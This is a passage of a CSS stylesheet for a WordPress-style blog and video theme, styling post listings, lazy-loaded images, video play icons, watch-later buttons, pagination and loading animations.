	background-color: #FFFFFF;
	border: 1px solid rgba(0, 0, 0, 0.068);
}

.list-blog .post-item .blog-pic {
	margin-left: -1px;
	margin-right: -1px;
}

.list-blog .post-item .post-excerpt {
	margin-bottom: 23px;
}

.list-blog .post-item .post-excerpt:last-child {
	margin-bottom: -8px;
}

.list-blog .post-item .listing-content {
	padding: 35px 30px 35px 30px;
	text-align: center;
}

.list-blog .post-item .listing-content + .listing-content {
	padding-top: 0;
}

.list-blog .post-item .listing-content:empty {
	display: none;
}

@media (max-width:575px) {
	.list-blog .post-item .listing-content {
		padding: 25px 20px;
	}

}

.list-blog .post-item .bloglisting-read-more {
	margin-top: 5px;
	text-decoration: none;
	background-color: #FFFFFF;
	color: #777777;
	padding: 7px 15px 6px 15px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 10px -1px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 10px -1px rgba(0, 0, 0, 0.05);
	display: inline-block;
	position: relative;
	text-transform: uppercase;
}

.list-blog .post-item .bloglisting-read-more:before,
.list-blog .post-item .bloglisting-read-more:after {
	content: '';
	display: block;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	position: absolute;
	top: 50%;
	width: 40px;
	margin-top: -1px;
	transition: width 0.3s, background-color 0.3s;
	-webkit-transition: width 0.3s, background-color 0.3s;
}

.list-blog .post-item .bloglisting-read-more:before {
	right: 100%;
	margin-right: 10px;
}

.list-blog .post-item .bloglisting-read-more:after {
	left: 100%;
	margin-left: 10px;
}

.list-blog .post-item .bloglisting-read-more:hover {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.list-blog .post-item .bloglisting-read-more:hover:before,
.list-blog .post-item .bloglisting-read-more:hover:after {
	width: 50px;
	background-color: #CC0000;
}

.dark-background .list-blog .post-item .post-item-wrap {
	background-color: #252525;
}

.dark-background .list-blog .post-item .bloglisting-read-more:not(:hover) {
	color: rgba(255, 255, 255, 0.8);
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.listing-content {
	padding: 0.5px 0;
}

.post-item-wrap:hover .video-icon {
	background-color: #CC0000;
}

.post-item-wrap:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.post-item-wrap:hover .img-lightbox-icon {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .blog-img:after {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .video-icon {
	background-color: #CC0000;
}

.blog-pic-wrap:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.blog-pic-wrap:hover .img-lightbox-icon {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .is-viewall {
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.blog-pic-wrap {
	position: relative;
}

.blog-img {
	display: block;
	position: relative;
	overflow: hidden;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.blog-img:after {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	background: -webkit-linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	background: -moz-linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.blog-picture {
	display: block;
	width: 100%;
	height: auto;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.post-title {
	margin-top: -5px;
	margin-bottom: 13px;
}

.post-title:last-child {
	margin-bottom: -7px;
}

.post-title.h1 {
	margin-bottom: 17px;
}

.post-title.h1:last-child {
	margin-bottom: -9px;
}

.post-title.h2 {
	margin-top: -6px;
	margin-bottom: 12px;
}

.post-title.h2:last-child {
	margin-bottom: -8px;
}

.post-title.h3 {
	margin-top: -5px;
	margin-bottom: 13px;
}

.post-title.h3:last-child {
	margin-bottom: -7px;
}

.post-title.h4 {
	margin-top: -5px;
	margin-bottom: 10px;
}

.post-title.h4:last-child {
	margin-bottom: -5px;
}

.post-title.h5 {
	margin-top: -5px;
	margin-bottom: 10px;
}

.post-title.h5:last-child {
	margin-bottom: -5px;
}

.post-title.h6 {
	margin-top: -4px;
	margin-bottom: 11px;
}

.post-title.h6:last-child {
	margin-bottom: -4px;
}

.entry-header .entry-title + .entry-meta .vd-user-verify {
	display: inline-block;
}

.post-meta {
	color: #888888;
	text-transform: uppercase;
	margin-top: -7px;
	margin-bottom: 24px;
}

.post-meta a {
	color: #888888;
	text-decoration: none;
}

.post-meta a:focus {
	color: #888888;
}

.post-meta a:hover {
	color: #000000;
}

.post-meta .post-meta-wrap > * {
	display: inline-block;
	margin-right: 15px;
}

.post-meta .post-meta-wrap > *:last-child {
	margin-right: 0;
}

.post-meta .post-meta-wrap > * i.fa {
	padding-right: 5px;
}

.post-meta .post-meta-wrap > * .vd-user-verify {
	font-size: 17px;
	vertical-align: middle;
	display: inline-block;
	color: #0CA308;
	margin-bottom: 3px;
	display: none;
}

.post-meta:last-child {
	margin-bottom: -6px;
}

.post-meta + .post-meta {
	margin-top: -25px;
}

.post-excerpt {
	margin-top: -7px;
	margin-bottom: 18px;
	word-break: break-word;
}

.post-excerpt:last-child {
	margin-bottom: -8px;
}

.dark-background .post-meta {
	color: #AEAEAE;
}

.dark-background .post-meta a {
	color: #AEAEAE;
}

.dark-background .post-meta a:focus {
	color: #AEAEAE;
}

.dark-background .post-meta a:hover {
	color: #FFFFFF;
}

.overlay-background .post-meta {
	color: rgba(255, 255, 255, 0.9);
}

.overlay-background .post-meta a {
	color: rgba(255, 255, 255, 0.9);
}

.overlay-background .post-meta a:focus {
	color: #FFFFFF;
}

.overlay-background .post-meta a:hover {
	color: #FFFFFF;
}

.ul-placeholder-bg {
	position: static;
	background-color: #c8c8c8;
	opacity: 1;
	visibility: visible;
	z-index: 0;
	display: block;
}

.ul-placeholder-bg.class-16x9 {
	padding-top: 56.25%;
}

.ul-placeholder-bg.class-4x3 {
	padding-top: 75%;
}

.ul-placeholder-bg.class-2x3 {
	padding-top: 150%;
}

.ul-placeholder-bg.class-1x1 {
	padding-top: 100%;
}

.ul-placeholder-bg.class-2point7x1 {
	padding-top: 37.5%;
}

img.ul-lazysizes-effect {
	position: absolute;
	top: 0;
	left: 0;
}

img.ul-lazysizes-load,
img.ul-lazysizes-loading {
	display: block !important;
	opacity: 0.001 !important; /*opacity:0 !important;
	visibility:hidden !important;*/
}

img.ul-lazysizes-loaded {
	transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
	-webkit-transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
}

img.ul-lazysizes-loaded ~ .ul-placeholder-bg {
	opacity: 0 !important;
	visibility: hidden !important;
	transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
	-webkit-transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
}

img.ul-normal-effect {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	transition: opacity 0.5s ease;
	-webkit-transition: opacity 0.5s ease;
}

img.ul-normal-effect.img-loaded {
	opacity: 1;
}

img.ul-normal-effect.img-loaded ~ .ul-placeholder-bg {
	opacity: 0 !important;
	visibility: hidden !important;
	transition: visibility 0.5s, opacity 0.5s;
	-webkit-transition: visibility 0.5s, opacity 0.5s;
}

img.ul-normal-classic ~ .ul-placeholder-bg {
	display: none !important;
}

.blog-items.grid-default img.ul-normal-classic,
.blog-items.grid-special img.ul-normal-classic {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.blog-items.grid-default img.ul-normal-classic ~ .ul-placeholder-bg,
.blog-items.grid-special img.ul-normal-classic ~ .ul-placeholder-bg {
	display: block !important;
}

.dark-background .ul-placeholder-bg {
	background-color: rgba(255, 255, 255, 0.1);
}

.archive-heading {
	margin-bottom: 40px;
	position: relative;
}

.archive-heading:after {
	content: '';
	display: table;
	clear: both;
}

.archive-heading:empty {
	margin-bottom: 0;
}

.archive-heading.series-heading,
.archive-heading.playlist-heading {
	margin-top: 40px;
	padding-top: 40px;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
}

.entry-content:empty + .archive-heading.series-heading,
.entry-content:empty + .archive-heading.playlist-heading {
	margin-top: 0;
	padding-top: 40px;
	border-top: none;
}

.dark-background .archive-heading.series-heading,
.dark-background .archive-heading.playlist-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.archive-content {
	float: left;
	width: 100%;
}

@media (min-width:768px) {
	.archive-content {
		width: calc(100% - 100px);
		width: -webkit-calc(100% - 100px);
		width: -moz-calc(100% - 100px);
		width: -ms-calc(100% - 100px);
	}

}

.archive-content:after {
	content: '';
	display: table;
	clear: both;
}

.archive-img {
	width: 90px;
	height: 90px;
	float: left;
	margin-right: 15px;
}

.archive-img + .archive-text {
	width: calc(100% - 107px);
	width: -webkit-calc(100% - 107px);
	width: -moz-calc(100% - 107px);
	width: -ms-calc(100% - 107px);
}

.archive-img-lev {
	display: none;
}

.archive-text {
	float: left;
	width: 100%;
}

.archive-text .post-meta {
	margin-bottom: 14px;
}

.archive-title {
	margin-top: -7px;
	margin-bottom: 8px;
	text-transform: uppercase;
}

.archive-title:last-child {
	margin-bottom: -8px;
}

.archive-switch-mode {
	float: right;
}

@media (max-width:767px) {
	.archive-switch-mode {
		display: none;
	}

}

.switch-icon {
	width: 36px;
	height: 36px;
	background-color: #EAEAEA;
	float: left;
	cursor: pointer;
	position: relative;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.switch-icon + .switch-icon {
	margin-left: 5px;
}

.switch-icon > span {
	display: block;
	position: absolute;
}

.switch-icon.grid-icon > span {
	width: 7px;
	height: 7px;
	border: 2px solid #999999;
	background-color: transparent;
	transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}

.switch-icon.grid-icon > span:nth-child(1),
.switch-icon.grid-icon > span:nth-child(2) {
	top: 10px;
}

.switch-icon.grid-icon > span:nth-child(3),
.switch-icon.grid-icon > span:nth-child(4) {
	top: 19px;
}

.switch-icon.grid-icon > span:nth-child(1),
.switch-icon.grid-icon > span:nth-child(3) {
	left: 10px;
}

.switch-icon.grid-icon > span:nth-child(2),
.switch-icon.grid-icon > span:nth-child(4) {
	left: 19px;
}

.switch-icon.grid-icon.active-item {
	background-color: #111111;
}

.switch-icon.grid-icon.active-item > span {
	border-color: #FFFFFF;
}

.switch-icon.list-icon > span {
	height: 2px;
	left: 10px;
	background-color: #999999;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.switch-icon.list-icon > span:nth-child(1),
.switch-icon.list-icon > span:nth-child(3) {
	width: 10px;
}

.switch-icon.list-icon > span:nth-child(2) {
	width: 16px;
}

.switch-icon.list-icon > span:nth-child(1) {
	top: 10px;
}

.switch-icon.list-icon > span:nth-child(2) {
	top: 17px;
}

.switch-icon.list-icon > span:nth-child(3) {
	top: 24px;
}

.switch-icon.list-icon.active-item {
	background-color: #111111;
}

.switch-icon.list-icon.active-item > span {
	background-color: #FFFFFF;
}

.switch-icon:hover {
	background-color: #111111;
}

.switch-icon:hover.grid-icon > span {
	border-color: #FFFFFF;
}

.switch-icon:hover.list-icon > span {
	background-color: #FFFFFF;
}

.dark-background .switch-icon {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .switch-icon.grid-icon > span {
	border-color: #999999;
}

.dark-background .switch-icon.grid-icon.active-item {
	background-color: #FFFFFF;
}

.dark-background .switch-icon.grid-icon.active-item > span {
	border-color: #000000;
}

.dark-background .switch-icon.list-icon > span {
	background-color: #999999;
}

.dark-background .switch-icon.list-icon.active-item {
	background-color: #FFFFFF;
}

.dark-background .switch-icon.list-icon.active-item > span {
	background-color: #000000;
}

.dark-background .switch-icon:hover {
	background-color: #FFFFFF;
}

.dark-background .switch-icon:hover.grid-icon > span {
	border-color: #000000;
}

.dark-background .switch-icon:hover.list-icon > span {
	background-color: #000000;
}

.category-sort ul,
.category-sort li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.category-sort:before,
.category-sort:after {
	content: '';
	display: table;
	clear: both;
}

.category-sort .sort-block {
	float: left;
	max-width: 100%;
	text-transform: uppercase;
}

@media (max-width:767px) {
	.category-sort .sort-block {
		max-width: calc(100% - 45px);
		max-width: -webkit-calc(100% - 45px);
		max-width: -moz-calc(100% - 45px);
		max-width: -ms-calc(100% - 45px);
	}

}

.category-sort .sort-block.active-item .sort-block-list {
	border-color: #999999;
}

.category-sort .sort-block.active-item .sort-items {
	opacity: 1;
	visibility: visible;
}

.category-sort .sort-block.active-item .default-item .fa-angle-double-down:before {
	content: '\f102';
}

.category-sort .sort-block-list {
	position: relative;
	border: 1px solid #EAEAEA;
	padding: 0 15px;
	min-height: 30px;
	line-height: 28px;
	cursor: pointer;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.category-sort .sort-block-list .default-item {
	width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block;
}

.category-sort .sort-block-list .sort-items {
	position: absolute;
	top: 100%;
	margin-top: 5px;
	z-index: 1;
	left: -1px;
	white-space: nowrap;
	min-width: calc(100% + 2px);
	min-width: -webkit-calc(100% + 2px);
	min-width: -ms-calc(100% + 2px);
	min-width: -moz-calc(100% + 2px);
	padding: 5px 0;
	opacity: 0;
	visibility: hidden;
	background-color: #FFFFFF;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #EAEAEA;
}

.category-sort .sort-block-list .sort-items .sort-item {
	padding: 0 15px;
}

.category-sort .sort-block-list .sort-items .sort-item a {
	text-decoration: none;
	display: block;
}

.dark-background .category-sort .sort-block.active-item .sort-block-list {
	border-color: #999999;
}

.dark-background .category-sort .sort-block-list {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .category-sort .sort-block-list .sort-items {
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.categories-elm {
	margin-top: -2px;
	margin-bottom: 13px;
	padding: 0;
	text-transform: uppercase;
}

.categories-elm:last-child {
	margin-bottom: -2px;
}

.categories-elm .categories-wrap {
	margin: 0 -2px;
}

.categories-elm .category-item {
	display: inline-block;
	color: #FFFFFF;
	background-color: #CC0000;
	text-decoration: none;
	margin: 2px;
	padding: 1px 5px 0 5px;
}

.categories-elm.custom-tax .category-item {
	color: #FFFFFF;
	background-color: rgba(0, 0, 0, 0.5);
}

.categories-elm.tags-absolute {
	display: none !important;
	margin: 0;
	position: absolute;
	top: 3px;
	left: 3px;
}

.categories-elm.tags-absolute .category-item {
	color: #101920;
	background-color: #ffe715;
	font-weight: bold;
}

.dark-background .categories-elm.tags-absolute .category-item {
	color: #101920;
	background-color: #ffe715;
}

ul .megamenu-content .categories-elm.tags-absolute .category-item {
	padding: 1px 5px 0 5px;
}

.grid-default .tags-absolute,
.list-default .tags-absolute,
.grid-special .tags-absolute,
.movie-grid .tags-absolute,
.movie-list .tags-absolute,
.grid-small .tags-absolute,
.list-blog .tags-absolute,
.slider-container.slider-6 .tags-absolute,
.slider-popular-list .tags-absolute,
.wg-single-slider .tags-absolute {
	display: block !important;
}

.movie-grid .tags-absolute,
.movie-list .tags-absolute {
	left: auto;
	right: 3px;
}

.dark-background .categories-elm .category-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

.dark-background .categories-elm.custom-tax .category-item {
	color: #FFFFFF;
	background-color: #666666;
}

.img-lightbox-icon {
	width: 40px;
	height: 40px;
	position: absolute;
	color: #FFFFFF;
	font-size: 18px;
	text-align: center;
	line-height: 40px;
	top: 20px;
	left: 20px;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	-webkit-transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
}

.img-lightbox-icon:before {
	content: '';
	display: block;
	width: 40px;
	height: 40px;
	right: -2px;
	bottom: -2px;
	background-color: #FFFFFF;
	position: absolute;
	z-index: 0;
	opacity: 0;
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
	transition: opacity 0.2s 0s;
	-webkit-transition: opacity 0.2s 0s;
	pointer-events: none;
}

.img-lightbox-icon:after {
	content: '\f03e';
	font-family: 'FontAwesome';
	font-size: 18px;
	line-height: 40px;
	display: block;
	width: 40px;
	height: 40px;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.5);
	position: absolute;
	z-index: 0;
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
	transition: background-color 0.3s 0.2s;
	-webkit-transition: background-color 0.3s 0.2s;
	pointer-events: none;
}

.img-lightbox-icon:hover:before {
	opacity: 1;
	transition: opacity 0.2s 0.1s;
	-webkit-transition: opacity 0.2s 0.1s;
}

.img-lightbox-icon:hover:after {
	background-color: #CC0000;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

a.video-icon {
	font-size: 0 !important;
	line-height: 0 !important;
}

.video-icon {
	width: 66px;
	height: 66px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: rgba(0, 0, 0, 0.5);
	position: absolute;
	z-index: 1;
	display: block;
	top: 50%;
	left: 50%;
	margin-top: -33px;
	margin-left: -33px;
	cursor: pointer;
	transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	-webkit-transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-icon:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 15px 25px;
	border-left-color: rgba(255, 255, 255, 0.5);
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -8px;
	transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-icon:hover {
	animation: videoiconclick 1.5s infinite ease-in-out;
	-webkit-animation: videoiconclick 1.5s infinite ease-in-out;
}

.video-icon.medium-icon {
	width: 44px;
	height: 44px;
	margin-top: -22px;
	margin-left: -22px;
}

.video-icon.medium-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.video-icon.small-icon {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
}

.video-icon.small-icon:after {
	border-width: 7px 12px;
	margin-top: -7px;
	margin-left: -4px;
}

.video-icon.alway-active {
	background-color: #CC0000;
}

.video-icon.alway-active:after {
	border-left-color: white;
}

@media (min-width:992px) {
	.video-icon.big-icon {
		width: 90px;
		height: 90px;
		margin-top: -45px;
		margin-left: -45px;
	}

	.video-icon.big-icon:after {
		border-width: 18px 30px;
		margin-top: -18px;
		margin-left: -10px;
	}

}

@keyframes videoiconclick {
	from {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

	50% {
		transform: scale3d(1.1, 1.1, 1.1);
		background-color: rgba(0, 0, 0, 0.5);
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

}

@-webkit-keyframes videoiconclick {
	from {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

	50% {
		transform: scale3d(1.1, 1.1, 1.1);
		background-color: rgba(0, 0, 0, 0.5);
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

}

.watch-later-icon {
	min-width: 26px;
	padding: 0 7px 1px 7px;
	display: block;
	background-color: #111111;
	text-align: center;
	position: absolute;
	right: 3px;
	bottom: 3px;
	cursor: pointer;
	color: #FFFFFF;
	max-width: 26px;
	overflow: hidden;
	white-space: nowrap;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transition: background-color 0.3s ease-in-out, max-width 0.3s ease-in-out, opacity 0.3s, visibility 0.3s;
	-webkit-transition: background-color 0.3s ease-in-out, max-width 0.3s ease-in-out, opacity 0.3s, visibility 0.3s;
}

.watch-later-icon i.fa {
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 14px;
}

.watch-later-icon .watch-text,
.watch-later-icon .watch-remove-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
}

.watch-later-icon .watch-remove-text {
	display: none;
}

.watch-later-icon:hover {
	color: #FFFFFF;
	background-color: #CC0000;
	max-width: 150px;
}

.watch-later-icon.active-item {
	background-color: #CC0000;
}

.watch-later-icon.active-item .watch-text {
	display: none;
}

.watch-later-icon.active-item .watch-remove-text {
	display: inline-block;
}

.duration-text {
	padding: 0 10px;
	display: block;
	background-color: rgba(0, 0, 0, 0.8);
	display: block;
	position: absolute;
	left: 3px;
	bottom: 3px;
	color: #FFFFFF;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.duration-text .rating-average-dr {
	background-color: #CC0000;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 5px;
	margin-right: -5px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline-block;
	line-height: 1.25;
	vertical-align: baseline;
}

.playlist-count {
	padding: 0 10px;
	display: block;
	position: absolute;
	left: 20px;
	top: 20px;
	background-color: rgba(0, 0, 0, 0.68);
	color: #FFFFFF;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	text-transform: uppercase;
	pointer-events: none;
}

.playlist-count > * + * {
	margin-left: 8px;
}

.playlist-count.is-viewall {
	left: auto;
	right: 20px;
	opacity: 0;
	transform: translateY(5px);
	-webkit-transform: translateY(5px);
	-ms-transform: translateY(5px);
	transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	pointer-events: none;
}

.absolute-gradient {
	position: absolute;
	top: 20%;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.66;
	pointer-events: none;
	z-index: 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
}

.blog-pagination .pagination-default {
	padding-top: 60px;
}

.blog-pagination .pagination-default:after {
	content: '';
	display: table;
	clear: both;
}

.blog-pagination .pagination-default .prev-content {
	float: left;
}

.blog-pagination .pagination-default .next-content {
	float: right;
}

.blog-pagination .wp-pagenavi-wrapper {
	padding-top: 60px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi {
	text-align: center;
	margin: -3px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi > * {
	padding: 10px 15px;
	min-width: 40px;
	min-height: 40px;
	display: inline-block;
	border: 1px solid rgba(0, 0, 0, 0.2);
	margin: 3px;
	vertical-align: top;
	text-align: center;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .extend {
	border: none;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .first {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .first:after {
	content: "\f100";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .last {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .last:after {
	content: "\f101";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .previouspostslink {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .previouspostslink:after {
	content: "\f104";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .nextpostslink {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .nextpostslink:after {
	content: "\f105";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .current,
.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi a:hover {
	border-color: rgba(0, 0, 0, 0);
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.blog-pagination .pagination-loadmore {
	padding-top: 60px;
	text-align: center;
	position: relative;
	overflow: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style .loadmore-loading {
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading {
	pointer-events: none;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading .loadmore-text {
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading .loadmore-loading {
	opacity: 1;
	visibility: visible;
}

.blog-pagination .pagination-infinite {
	margin-top: 40px;
}

.blog-pagination .pagination-infinite .infinite-scroll-style {
	position: relative;
	height: 55px;
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-infinite .infinite-scroll-style.ajax-loading {
	opacity: 1;
	visibility: visible;
}

.dark-background .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 60px;
}

.dark-background .blog-pagination .wp-pagenavi-wrapper .wp-pagenavi > * {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .blog-pagination .loadmore-indicator svg polyline#back {
	stroke: rgba(0, 0, 0, 0.3);
}

.dark-background .blog-pagination .loadmore-indicator svg polyline#front {
	stroke: #000000;
}

.loadmore-indicator {
	display: block;
	width: 16px;
	height: 12px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(2);
	-webkit-transform: translate3d(-50%, -50%, 0) scale(2);
	-ms-transform: translate3d(-50%, -50%, 0) scale(2);
}

.loadmore-indicator svg polyline {
	fill: none;
	stroke-width: 2;
	stroke-linecap: round;
	stroke-linejoin: round;
}

.loadmore-indicator svg polyline#back {
	stroke: rgba(255, 255, 255, 0.3);
}

.loadmore-indicator svg polyline#front {
	stroke: #FFFFFF;
	stroke-dasharray: 12, 36;
	stroke-dashoffset: 48;
	animation: dash 1s linear infinite;
}

@keyframes dash {
	62.5% {
		opacity: 0;
	}

	to {
		stroke-dashoffset: 0;
	}

}

@-webkit-keyframes dash {
	62.5% {
		opacity: 0;
	}

	to {
		stroke-dashoffset: 0;
	}

}

.infinite-la-fire {
	display: block;
	font-size: 0;
	color: #CC0000;
	position: relative;
	width: 55px;
	height: 55px;
	opacity: 0.65;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -23px;
	margin-top: -23px;
}

.infinite-la-fire > div {
	position: relative;
	display: inline-block;
	float: none;
	background-color: currentColor;
	border: 0 solid currentColor;
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 20px;
	height: 20px;
	border-radius: 0;
	border-radius: 2px;
	transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	-webkit-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	-ms-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	animation: fire-diamonds 1.5s infinite linear;
	-webkit-animation: fire-diamonds 1.5s infinite linear;
}

.infinite-la-fire > div:nth-child(1) {
	animation-delay: -0.85s;
	-webkit-animation-delay: -0.85s;
}

.infinite-la-fire > div:nth-child(2) {
	animation-delay: -1.85s;
	-webkit-animation-delay: -1.85s;
}

.infinite-la-fire > div:nth-child(3) {
	animation-delay: -2.85s;
	-webkit-animation-delay: -2.85s;
}

@keyframes fire-diamonds {
	0% {
		transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
